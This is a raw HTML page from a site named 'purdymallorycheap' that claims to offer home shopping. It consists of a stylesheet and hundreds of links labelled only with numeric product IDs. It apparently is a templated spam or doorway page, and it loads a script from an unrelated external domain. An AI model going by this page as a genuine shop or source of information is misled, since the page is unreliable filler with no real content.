

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purdymallorycheap.pages.dev/?pes=1005002279757923&uid=JskjfZ6nEs
body_size: 19940
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="purdymallorycheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>purdymallorycheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">purdymallorycheap.pages.dev</a></h1><p>purdymallorycheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002722354875&uid=pHMKQov3SV">1005002722354875</a></li>
<li><a href="/?pes=32877997351&uid=DdaRgwWEax">32877997351</a></li>
<li><a href="/?pes=1005001310750533&uid=rDqCxgLWHS">1005001310750533</a></li>
<li><a href="/?pes=1005002383718669&uid=pGEMnGPtA5">1005002383718669</a></li>
<li><a href="/?pes=1005001657770539&uid=BCil2eDgSP">1005001657770539</a></li>
<li><a href="/?pes=1005002239452598&uid=X3EAoJoi6B">1005002239452598</a></li>
<li><a href="/?pes=1005002711636838&uid=8VojscntWZ">1005002711636838</a></li>
<li><a href="/?pes=4000826200015&uid=KKQN31kaQp">4000826200015</a></li>
<li><a href="/?pes=32849840940&uid=hwnX0BBqX0">32849840940</a></li>
<li><a href="/?pes=1005001323084171&uid=EO7XJOnJ7p">1005001323084171</a></li>
<li><a href="/?pes=1005002104929346&uid=p7zLHByUDt">1005002104929346</a></li>
<li><a href="/?pes=33062542648&uid=SRFYasbcGk">33062542648</a></li>
<li><a href="/?pes=4001264167302&uid=dRYpnlxUSd">4001264167302</a></li>
<li><a href="/?pes=1005002038560370&uid=80R7Ntkxb7">1005002038560370</a></li>
<li><a href="/?pes=4000409216433&uid=fZmgpgNYzd">4000409216433</a></li>
<li><a href="/?pes=32770545458&uid=8QlWlR2VqT">32770545458</a></li>
<li><a href="/?pes=4000803557526&uid=BYTxgNmeD6">4000803557526</a></li>
<li><a href="/?pes=4000305537845&uid=xYRLbRqDTO">4000305537845</a></li>
<li><a href="/?pes=1005001885763990&uid=S7cLgBtvOx">1005001885763990</a></li>
<li><a href="/?pes=4000971347543&uid=jEzqa4Bxxw">4000971347543</a></li>
<li><a href="/?pes=32846343913&uid=aK8zL3158u">32846343913</a></li>
<li><a href="/?pes=32878689323&uid=AS456446ld">32878689323</a></li>
<li><a href="/?pes=1005002260853795&uid=PfBodSRXPM">1005002260853795</a></li>
<li><a href="/?pes=32861434429&uid=J3r6QqCKjl">32861434429</a></li>
<li><a href="/?pes=4001223786562&uid=H4VFBM5Akj">4001223786562</a></li>
<li><a href="/?pes=4000872498524&uid=jsLtbp5iwE">4000872498524</a></li>
<li><a href="/?pes=1005001468487361&uid=D1vvjUlFht">1005001468487361</a></li>
<li><a href="/?pes=1005002116738390&uid=fScigPgw48">1005002116738390</a></li>
<li><a href="/?pes=1005001339975806&uid=GXL5W7luMe">1005001339975806</a></li>
<li><a href="/?pes=1005002284448533&uid=8SD2KIkPP4">1005002284448533</a></li>
<li><a href="/?pes=1005002503952441&uid=zrWycRQ7uY">1005002503952441</a></li>
<li><a href="/?pes=1005001470731933&uid=fliP9XfOTK">1005001470731933</a></li>
<li><a href="/?pes=32973060853&uid=9qTVqLYQwx">32973060853</a></li>
<li><a href="/?pes=1005002537260614&uid=3uqSrUa7G0">1005002537260614</a></li>
<li><a href="/?pes=1005001645460456&uid=E6Vqym2tOh">1005001645460456</a></li>
<li><a href="/?pes=1994257836&uid=TNUTjH8OY3">1994257836</a></li>
<li><a href="/?pes=1005002693662402&uid=UyuIkVV8mj">1005002693662402</a></li>
<li><a href="/?pes=4000056149806&uid=3NUFznxHa3">4000056149806</a></li>
<li><a href="/?pes=1005001441732451&uid=Yhtjn496m9">1005001441732451</a></li>
<li><a href="/?pes=1005002038377278&uid=ApayC4zDwc">1005002038377278</a></li>
<li><a href="/?pes=1005001975998924&uid=HY3cDXJbnD">1005001975998924</a></li>
<li><a href="/?pes=4000336910090&uid=VmYKq1nyHv">4000336910090</a></li>
<li><a href="/?pes=1005001474296101&uid=meG26iJ3Cl">1005001474296101</a></li>
<li><a href="/?pes=4001179442183&uid=i0MAbGZiaE">4001179442183</a></li>
<li><a href="/?pes=32845050095&uid=EL9O7BM77h">32845050095</a></li>
<li><a href="/?pes=1005001900864350&uid=AAhB8Sor6j">1005001900864350</a></li>
<li><a href="/?pes=1005002467457005&uid=F857NYA7B6">1005002467457005</a></li>
<li><a href="/?pes=4000302392313&uid=7c3A81Himj">4000302392313</a></li>
<li><a href="/?pes=4001265185204&uid=qtyowteZ4o">4001265185204</a></li>
<li><a href="/?pes=1005001427352753&uid=QeMkwUk46z">1005001427352753</a></li>
<li><a href="/?pes=4001038075543&uid=r8chWM6zyg">4001038075543</a></li>
<li><a href="/?pes=1005002358470626&uid=uP236bBPnd">1005002358470626</a></li>
<li><a href="/?pes=32856764868&uid=NNV3KYGwY7">32856764868</a></li>
<li><a href="/?pes=4000963931119&uid=iyha89jVLW">4000963931119</a></li>
<li><a href="/?pes=1005001276160709&uid=52VCT3k0Cy">1005001276160709</a></li>
<li><a href="/?pes=1005002466102605&uid=wv8FZmpoMD">1005002466102605</a></li>
<li><a href="/?pes=32328223445&uid=ZZFxjrz6cY">32328223445</a></li>
<li><a href="/?pes=1005001363205109&uid=UwMS00lBpr">1005001363205109</a></li>
<li><a href="/?pes=32876076686&uid=S8wyuv8IaU">32876076686</a></li>
<li><a href="/?pes=1005001632425610&uid=1QPStCkvsp">1005001632425610</a></li>
<li><a href="/?pes=4001078141867&uid=KyJjRNQMZS">4001078141867</a></li>
<li><a href="/?pes=33052179174&uid=1kJV3ovSkf">33052179174</a></li>
<li><a href="/?pes=1005002537614810&uid=WnE3zlrLMr">1005002537614810</a></li>
<li><a href="/?pes=1005002694169058&uid=v7TRgVfFxL">1005002694169058</a></li>
<li><a href="/?pes=1005001983432991&uid=tk6m7GVY29">1005001983432991</a></li>
<li><a href="/?pes=4000780982777&uid=B8A51Ys7j0">4000780982777</a></li>
<li><a href="/?pes=32978761406&uid=2jkGiVWfMz">32978761406</a></li>
<li><a href="/?pes=32829892942&uid=yjogXHZogM">32829892942</a></li>
<li><a href="/?pes=4000406778464&uid=IuHSfCR6YG">4000406778464</a></li>
<li><a href="/?pes=1005002537397708&uid=EQeV8e8DX5">1005002537397708</a></li>
<li><a href="/?pes=4000069487336&uid=qogg3pqNjA">4000069487336</a></li>
<li><a href="/?pes=1005002629794433&uid=paIlsHzLAM">1005002629794433</a></li>
<li><a href="/?pes=32861041190&uid=AIiNEsKjQA">32861041190</a></li>
<li><a href="/?pes=1005001657893313&uid=7rghGYI1MM">1005001657893313</a></li>
<li><a href="/?pes=32822898910&uid=DOH4hwZ3zS">32822898910</a></li>
<li><a href="/?pes=1005002808025756&uid=U4qMOiKpNT">1005002808025756</a></li>
<li><a href="/?pes=32825074841&uid=hnSQr3aEEv">32825074841</a></li>
<li><a href="/?pes=1005001284906359&uid=7p8J2dDJM1">1005001284906359</a></li>
<li><a href="/?pes=32869919044&uid=2puSowOWQC">32869919044</a></li>
<li><a href="/?pes=4001351141725&uid=YuMuLGpG6j">4001351141725</a></li>
<li><a href="/?pes=1005002503060174&uid=apM3j9t4Za">1005002503060174</a></li>
<li><a href="/?pes=32371598907&uid=dzr1Toubxb">32371598907</a></li>
<li><a href="/?pes=4000961973474&uid=ofasojsIp2">4000961973474</a></li>
<li><a href="/?pes=1005002028701798&uid=7mEvEhWkKy">1005002028701798</a></li>
<li><a href="/?pes=1005002040098205&uid=nR6KxK0bsV">1005002040098205</a></li>
<li><a href="/?pes=1005001758808158&uid=fEDcXNIU1N">1005001758808158</a></li>
<li><a href="/?pes=4000086484560&uid=dAhPFqrbnC">4000086484560</a></li>
<li><a href="/?pes=4001341786932&uid=Dej7MBmgKd">4001341786932</a></li>
<li><a href="/?pes=4001314839141&uid=DNLN6mvJW6">4001314839141</a></li>
<li><a href="/?pes=4001329101790&uid=ICh3XVdl2H">4001329101790</a></li>
<li><a href="/?pes=4001068409318&uid=q2CrobtaqA">4001068409318</a></li>
<li><a href="/?pes=1005002531632517&uid=ojtU8hAmpN">1005002531632517</a></li>
<li><a href="/?pes=1005001859567018&uid=1i0FMgKrVk">1005001859567018</a></li>
<li><a href="/?pes=4000086435624&uid=yXBWIXz4tH">4000086435624</a></li>
<li><a href="/?pes=4000539524832&uid=3ii709jRw0">4000539524832</a></li>
<li><a href="/?pes=2036905691&uid=NKYlXKxv3r">2036905691</a></li>
<li><a href="/?pes=4000187249766&uid=jyzB4XeJvt">4000187249766</a></li>
<li><a href="/?pes=1005002002219725&uid=iEpLYAt82u">1005002002219725</a></li>
<li><a href="/?pes=1005002522887191&uid=k5tILbFttq">1005002522887191</a></li>
<li><a href="/?pes=1005002531717135&uid=cbVlCT73NW">1005002531717135</a></li>
<li><a href="/?pes=1005001610144407&uid=z3y25lNe5v">1005001610144407</a></li>
<li><a href="/?pes=2054468553&uid=hQNKkvuFFn">2054468553</a></li>
<li><a href="/?pes=1005002510147569&uid=PEbFMC7QK3">1005002510147569</a></li>
<li><a href="/?pes=4000151942496&uid=umMgDKsKVs">4000151942496</a></li>
<li><a href="/?pes=4000908495461&uid=9fKBXXCtfp">4000908495461</a></li>
<li><a href="/?pes=4000764510230&uid=JRQTcpguJt">4000764510230</a></li>
<li><a href="/?pes=32954946449&uid=9iLuo1M1es">32954946449</a></li>
<li><a href="/?pes=4001245996584&uid=7K7DYEJOTu">4001245996584</a></li>
<li><a href="/?pes=32974047266&uid=vKxyKc86uR">32974047266</a></li>
<li><a href="/?pes=33046514082&uid=6YBkM674HG">33046514082</a></li>
<li><a href="/?pes=1005001343089146&uid=LNqECBRdRQ">1005001343089146</a></li>
<li><a href="/?pes=1005001339844781&uid=oGSGjgLvG6">1005001339844781</a></li>
<li><a href="/?pes=33003411912&uid=eXM6uc80vG">33003411912</a></li>
<li><a href="/?pes=4000209750692&uid=aVwM4UAttp">4000209750692</a></li>
<li><a href="/?pes=1005001517116145&uid=Zoth3VHmGk">1005001517116145</a></li>
<li><a href="/?pes=1005002587726623&uid=pN9R17XyhP">1005002587726623</a></li>
<li><a href="/?pes=4001054214129&uid=uDPpx4PCyX">4001054214129</a></li>
<li><a href="/?pes=32883404576&uid=VuXERc3F0R">32883404576</a></li>
<li><a href="/?pes=4000598424790&uid=Rnyo0QR9za">4000598424790</a></li>
<li><a href="/?pes=4000905703396&uid=KDEzZHuDOe">4000905703396</a></li>
<li><a href="/?pes=32841362370&uid=SZPYuwGkSO">32841362370</a></li>
<li><a href="/?pes=4001204946800&uid=NtVGXy4tLd">4001204946800</a></li>
<li><a href="/?pes=32379247578&uid=SXFpMItK78">32379247578</a></li>
<li><a href="/?pes=33023084062&uid=ivaPgSqxvB">33023084062</a></li>
<li><a href="/?pes=4000001509909&uid=os9aQfrEME">4000001509909</a></li>
<li><a href="/?pes=4000927624997&uid=BHBVgWQ8u1">4000927624997</a></li>
<li><a href="/?pes=1005001980517567&uid=lEclXbxe3H">1005001980517567</a></li>
<li><a href="/?pes=4001111830861&uid=Y7iK2y6z57">4001111830861</a></li>
<li><a href="/?pes=1005002206643464&uid=lDvJEaULPu">1005002206643464</a></li>
<li><a href="/?pes=1005002258976460&uid=ZL8RGT30yH">1005002258976460</a></li>
<li><a href="/?pes=1005001629574501&uid=5mxO8sBLAs">1005001629574501</a></li>
<li><a href="/?pes=1005002259430709&uid=lIGw6iKDTE">1005002259430709</a></li>
<li><a href="/?pes=4000032933447&uid=yhcFfZfl5T">4000032933447</a></li>
<li><a href="/?pes=4000933659667&uid=76sqqJsohU">4000933659667</a></li>
<li><a href="/?pes=4000389574114&uid=CJJymao5hr">4000389574114</a></li>
<li><a href="/?pes=1005002261204224&uid=mND13R8WSw">1005002261204224</a></li>
<li><a href="/?pes=4000812453742&uid=P4MXmg1Bo0">4000812453742</a></li>
<li><a href="/?pes=1005001585845016&uid=n3hzStzOCw">1005001585845016</a></li>
<li><a href="/?pes=4000737097461&uid=nHle4Dr0dj">4000737097461</a></li>
<li><a href="/?pes=4000332285767&uid=Tu4rEMw4Un">4000332285767</a></li>
<li><a href="/?pes=4000562562123&uid=kAHSKHD1Fd">4000562562123</a></li>
<li><a href="/?pes=1005001829032762&uid=CFe2RIFZwE">1005001829032762</a></li>
<li><a href="/?pes=4000533621692&uid=SEoD8AfOAa">4000533621692</a></li>
<li><a href="/?pes=32905175681&uid=H6Hrn2UqrT">32905175681</a></li>
<li><a href="/?pes=1005001697966850&uid=rOICjUkML9">1005001697966850</a></li>
<li><a href="/?pes=1005002704885619&uid=aDK3X22jgc">1005002704885619</a></li>
<li><a href="/?pes=32951289964&uid=BMi1kDZBEB">32951289964</a></li>
<li><a href="/?pes=1005001798286641&uid=oejveaqqsZ">1005001798286641</a></li>
<li><a href="/?pes=4001227210532&uid=nbeNF9mGbf">4001227210532</a></li>
<li><a href="/?pes=32850852448&uid=A4knbbR3CX">32850852448</a></li>
<li><a href="/?pes=33028697343&uid=UK6pXjOYYO">33028697343</a></li>
<li><a href="/?pes=4000511691994&uid=k5Omo7q9Cv">4000511691994</a></li>
<li><a href="/?pes=4000318103720&uid=soYsJ0DfDS">4000318103720</a></li>
<li><a href="/?pes=4001167614262&uid=RXiCJzhLZM">4001167614262</a></li>
<li><a href="/?pes=32809141711&uid=6V5faTOAuB">32809141711</a></li>
<li><a href="/?pes=33013003976&uid=JUR2AENg7R">33013003976</a></li>
<li><a href="/?pes=1005002235323338&uid=yPcdlj8fwz">1005002235323338</a></li>
<li><a href="/?pes=1005001273412878&uid=uBw2XtDoQB">1005001273412878</a></li>
<li><a href="/?pes=32976156848&uid=Rt0bmdL2Tl">32976156848</a></li>
<li><a href="/?pes=32739286217&uid=yA4SRqCwme">32739286217</a></li>
<li><a href="/?pes=1005002624976738&uid=CI6knfsOVL">1005002624976738</a></li>
<li><a href="/?pes=4001364537191&uid=fRfQh7jpU2">4001364537191</a></li>
<li><a href="/?pes=1005002339665441&uid=4Tp3mxzaqI">1005002339665441</a></li>
<li><a href="/?pes=4000666162602&uid=Yfe5fHhOnn">4000666162602</a></li>
<li><a href="/?pes=1005002038073335&uid=cRFboI8Tkh">1005002038073335</a></li>
<li><a href="/?pes=4000095992826&uid=C2bSGUbGfB">4000095992826</a></li>
<li><a href="/?pes=1005001387793656&uid=FbXHpWebJZ">1005001387793656</a></li>
<li><a href="/?pes=1005001899942593&uid=N6QFYrvyYN">1005001899942593</a></li>
<li><a href="/?pes=1005002212469489&uid=OFLlKg2kCR">1005002212469489</a></li>
<li><a href="/?pes=4000181360730&uid=9bnIE4mQZY">4000181360730</a></li>
<li><a href="/?pes=1005001577371168&uid=K3ac7FikkA">1005001577371168</a></li>
<li><a href="/?pes=1005002434145978&uid=bKMgxKMdKG">1005002434145978</a></li>
<li><a href="/?pes=1005001989681004&uid=YIuGZPAKKy">1005001989681004</a></li>
<li><a href="/?pes=4000237819984&uid=cwjZlre5bE">4000237819984</a></li>
<li><a href="/?pes=1005002071386199&uid=i7AdlRGP3n">1005002071386199</a></li>
<li><a href="/?pes=1005001467602721&uid=yZKrhrWtEU">1005001467602721</a></li>
<li><a href="/?pes=1005001971675126&uid=NNMcQaGWmy">1005001971675126</a></li>
<li><a href="/?pes=4000918482727&uid=70IUrTkP0t">4000918482727</a></li>
<li><a href="/?pes=4001115257243&uid=ircx98mybB">4001115257243</a></li>
<li><a href="/?pes=4001103040246&uid=gEVYf2vAb8">4001103040246</a></li>
<li><a href="/?pes=1005001475387656&uid=rNVH4etW5V">1005001475387656</a></li>
<li><a href="/?pes=1005002616002372&uid=cZMNd74sRb">1005002616002372</a></li>
<li><a href="/?pes=32789390570&uid=sb2WYkJ5x1">32789390570</a></li>
<li><a href="/?pes=1005001540530836&uid=0MjMXNduQp">1005001540530836</a></li>
<li><a href="/?pes=4001019498897&uid=vKDSM78CRB">4001019498897</a></li>
<li><a href="/?pes=32797052744&uid=RH36PRXQMF">32797052744</a></li>
<li><a href="/?pes=32795221988&uid=LviZY2EIYG">32795221988</a></li>
<li><a href="/?pes=32810710699&uid=0tdZH1m0nw">32810710699</a></li>
<li><a href="/?pes=1005002394098508&uid=9yk3npWXII">1005002394098508</a></li>
<li><a href="/?pes=1005001883502075&uid=S4234fU13G">1005001883502075</a></li>
<li><a href="/?pes=1005002468420794&uid=FHG8QyeSJv">1005002468420794</a></li>
<li><a href="/?pes=32862463433&uid=uZojHdHehn">32862463433</a></li>
<li><a href="/?pes=1005001397262028&uid=4WgFdp6wmi">1005001397262028</a></li>
<li><a href="/?pes=32851762200&uid=hdVVZFWRtg">32851762200</a></li>
<li><a href="/?pes=1005002143481322&uid=Ze5Zq36ysb">1005002143481322</a></li>
<li><a href="/?pes=4000024764354&uid=wjX0NhAcpl">4000024764354</a></li>
<li><a href="/?pes=32911319821&uid=vvpCRszZmW">32911319821</a></li>
<li><a href="/?pes=33057766738&uid=rmK9aikqo8">33057766738</a></li>
<li><a href="/?pes=4000300201203&uid=V96n6kxycv">4000300201203</a></li>
<li><a href="/?pes=4001195183865&uid=3X2NsvdpBo">4001195183865</a></li>
<li><a href="/?pes=1005002237884979&uid=ipIzNAG7bO">1005002237884979</a></li>
<li><a href="/?pes=1005001839399465&uid=jGvkWBz6wt">1005001839399465</a></li>
<li><a href="/?pes=1005001640998563&uid=UpD8ObPqPH">1005001640998563</a></li>
<li><a href="/?pes=33054695523&uid=tFSofU9Pvo">33054695523</a></li>
<li><a href="/?pes=1005002055698468&uid=DmqRg9DDL0">1005002055698468</a></li>
<li><a href="/?pes=4001296108922&uid=Rh8d1Aaftz">4001296108922</a></li>
<li><a href="/?pes=33019263203&uid=GxyXXy93Mt">33019263203</a></li>
<li><a href="/?pes=32692505283&uid=MjTHqjDAq0">32692505283</a></li>
<li><a href="/?pes=1005001754995531&uid=U7WWOO5geX">1005001754995531</a></li>
<li><a href="/?pes=32976590241&uid=Nko7wtIC5E">32976590241</a></li>
<li><a href="/?pes=32955076912&uid=2JNMrHRqj7">32955076912</a></li>
<li><a href="/?pes=4001179303599&uid=C0YuvUi7kv">4001179303599</a></li>
<li><a href="/?pes=33015895257&uid=jhEQkWRYWd">33015895257</a></li>
<li><a href="/?pes=1005002612101182&uid=7ZkwkhynQx">1005002612101182</a></li>
<li><a href="/?pes=32851706535&uid=AzrADE93el">32851706535</a></li>
<li><a href="/?pes=4000828919270&uid=XvQtqfPlYz">4000828919270</a></li>
<li><a href="/?pes=4000588707364&uid=HEthdWbSt1">4000588707364</a></li>
<li><a href="/?pes=32978857130&uid=cRr1kqhmfW">32978857130</a></li>
<li><a href="/?pes=4000811421673&uid=LfcCkt2MCH">4000811421673</a></li>
<li><a href="/?pes=1005002273718565&uid=yQ6yY4qjZo">1005002273718565</a></li>
<li><a href="/?pes=1005002566229475&uid=yzXz15etdd">1005002566229475</a></li>
<li><a href="/?pes=1005001573374403&uid=FeQJMAATAd">1005001573374403</a></li>
<li><a href="/?pes=32871459421&uid=5wdxFhrg2Q">32871459421</a></li>
<li><a href="/?pes=1005002651491410&uid=noUJVeLr3I">1005002651491410</a></li>
<li><a href="/?pes=32829534424&uid=OBHfHpUnNQ">32829534424</a></li>
<li><a href="/?pes=1005002519326369&uid=iCRYvclUQk">1005002519326369</a></li>
<li><a href="/?pes=1005002246944041&uid=rbJZZStpBj">1005002246944041</a></li>
<li><a href="/?pes=10000004587922&uid=foYFo0dsto">10000004587922</a></li>
<li><a href="/?pes=4001135261404&uid=APrFqL5YII">4001135261404</a></li>
<li><a href="/?pes=32817580971&uid=2F42LHGhB7">32817580971</a></li>
<li><a href="/?pes=1005002392639527&uid=RkkSRDHezY">1005002392639527</a></li>
<li><a href="/?pes=1005001732602366&uid=BJVp0rBiOM">1005001732602366</a></li>
<li><a href="/?pes=32980113826&uid=PNax28H452">32980113826</a></li>
<li><a href="/?pes=32813592552&uid=Bsaivs3bpD">32813592552</a></li>
<li><a href="/?pes=10000393136494&uid=90t1BKLN9w">10000393136494</a></li>
<li><a href="/?pes=1005002281058443&uid=4km5KxijbS">1005002281058443</a></li>
<li><a href="/?pes=32259101876&uid=OIYcqZqgmZ">32259101876</a></li>
<li><a href="/?pes=1005001672624558&uid=Vrw2Jreiud">1005001672624558</a></li>
<li><a href="/?pes=32958943585&uid=eJsyJglQH1">32958943585</a></li>
<li><a href="/?pes=32619843725&uid=ME0f0oUAaB">32619843725</a></li>
<li><a href="/?pes=33052432303&uid=PUhs0MaDP1">33052432303</a></li>
<li><a href="/?pes=32947927317&uid=zoSlGxqdlA">32947927317</a></li>
<li><a href="/?pes=32673836601&uid=sM3Ey0Py8r">32673836601</a></li>
<li><a href="/?pes=4001175305627&uid=lvoX8wlHZQ">4001175305627</a></li>
<li><a href="/?pes=1005002040223085&uid=yy2iKJgR55">1005002040223085</a></li>
<li><a href="/?pes=4000346174340&uid=LKNEDSeSPg">4000346174340</a></li>
<li><a href="/?pes=1005001584444777&uid=drB76qYHhE">1005001584444777</a></li>
<li><a href="/?pes=1005002268974643&uid=ul3WAYqJrQ">1005002268974643</a></li>
<li><a href="/?pes=32979922874&uid=dkxMf3vonw">32979922874</a></li>
<li><a href="/?pes=32788174982&uid=Pxa3zzLq2Z">32788174982</a></li>
<li><a href="/?pes=32908091583&uid=WnSDi2WWnX">32908091583</a></li>
<li><a href="/?pes=32853821848&uid=S27HqB1cbV">32853821848</a></li>
<li><a href="/?pes=32907996040&uid=SJLd0jhfRB">32907996040</a></li>
<li><a href="/?pes=1005002260720590&uid=M3BtWlplyQ">1005002260720590</a></li>
<li><a href="/?pes=4001197269811&uid=CmA1lKDKa3">4001197269811</a></li>
<li><a href="/?pes=4001066590094&uid=XgrffNxGVx">4001066590094</a></li>
<li><a href="/?pes=1005001970721066&uid=G8rG4zkkqN">1005001970721066</a></li>
<li><a href="/?pes=32862170720&uid=I6d8yF8EEf">32862170720</a></li>
<li><a href="/?pes=4000978936618&uid=2RDm2ISOnb">4000978936618</a></li>
<li><a href="/?pes=1005002799640223&uid=2MdQkgMGlc">1005002799640223</a></li>
<li><a href="/?pes=1005002405422763&uid=jNnOZKXy2o">1005002405422763</a></li>
<li><a href="/?pes=1005001709757750&uid=wz9lumBSA2">1005001709757750</a></li>
<li><a href="/?pes=4000693363001&uid=omW5kIOJw0">4000693363001</a></li>
<li><a href="/?pes=1005001543238119&uid=xz2E76W0O9">1005001543238119</a></li>
<li><a href="/?pes=1005001309851957&uid=Y0noguS60f">1005001309851957</a></li>
<li><a href="/?pes=4001010848095&uid=oNPutKwxLi">4001010848095</a></li>
<li><a href="/?pes=1005002623571440&uid=viZwbGglzx">1005002623571440</a></li>
<li><a href="/?pes=1005001612222037&uid=0oKc6OvL78">1005001612222037</a></li>
<li><a href="/?pes=1005001894417198&uid=kBuMU6GDmr">1005001894417198</a></li>
<li><a href="/?pes=4000504061630&uid=fIObgMU7y1">4000504061630</a></li>
<li><a href="/?pes=32622925392&uid=f7mRv1kgJC">32622925392</a></li>
<li><a href="/?pes=1005001795246704&uid=f6g5LzdRDd">1005001795246704</a></li>
<li><a href="/?pes=4001229908285&uid=AtvNvhCzAP">4001229908285</a></li>
<li><a href="/?pes=32974803736&uid=aLBNc5SS3Z">32974803736</a></li>
<li><a href="/?pes=1005001386699616&uid=0BaItaa69f">1005001386699616</a></li>
<li><a href="/?pes=32811585433&uid=LfwdIArWbK">32811585433</a></li>
<li><a href="/?pes=1005002159988507&uid=09URILish4">1005002159988507</a></li>
<li><a href="/?pes=4000979822560&uid=WF9U1NGp9T">4000979822560</a></li>
<li><a href="/?pes=4001035412636&uid=bnvw0AwIqg">4001035412636</a></li>
<li><a href="/?pes=4001029030833&uid=3oxj2FE35E">4001029030833</a></li>
<li><a href="/?pes=4000409920762&uid=7yQiMhdUnK">4000409920762</a></li>
<li><a href="/?pes=32927474770&uid=rR8XkejZ3Y">32927474770</a></li>
<li><a href="/?pes=4000748163247&uid=gepuIYkAjY">4000748163247</a></li>
<li><a href="/?pes=1005001337757694&uid=gczjyrdUQP">1005001337757694</a></li>
<li><a href="/?pes=4000497052268&uid=j7RvGM5dWT">4000497052268</a></li>
<li><a href="/?pes=1005001999465633&uid=AacavqdSHi">1005001999465633</a></li>
<li><a href="/?pes=1005001538050492&uid=JEGLBAQkoB">1005001538050492</a></li>
<li><a href="/?pes=1005001892528075&uid=BiGsWrSWlp">1005001892528075</a></li>
<li><a href="/?pes=1005001798305960&uid=LelIhGVYf1">1005001798305960</a></li>
